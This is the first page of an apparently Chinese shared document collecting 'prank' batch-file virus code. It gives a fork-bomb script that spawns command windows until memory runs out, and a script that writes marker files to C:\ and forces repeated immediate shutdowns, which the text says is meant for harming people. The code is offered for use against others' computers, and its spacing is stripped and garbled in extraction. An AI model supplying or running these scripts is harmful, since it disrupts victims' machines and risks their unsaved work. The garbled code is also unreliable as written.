 三一文库
31DOC.COM

三一文库（www.31doc.com）

〔bat 整人电脑病毒代码是怎样的〕

*篇一：一些 bat 恶搞代码

第一个:让别人内存 OVER(逼他重启)

@echooff

startcmd

%0

就这 3 行了

第二个:让对方重启指定次数(害人专用)

@echooff

ifnotexistc:\1.txtecho.c:\1.txtgotoerr1

ifnotexistc:\2.txtecho.c:\2.txtgotoerr1

ifnotexistc:\3.txtecho.c:\3.txtgotoerr1

ifnotexistc:\4.txtecho.c:\4.txtgotoerr1

ifnotexistc:\5.txtecho.c:\5.txtgotoerr1

gotoerr2

:err1

shutdown-s-t0

第 1 页 共 24 页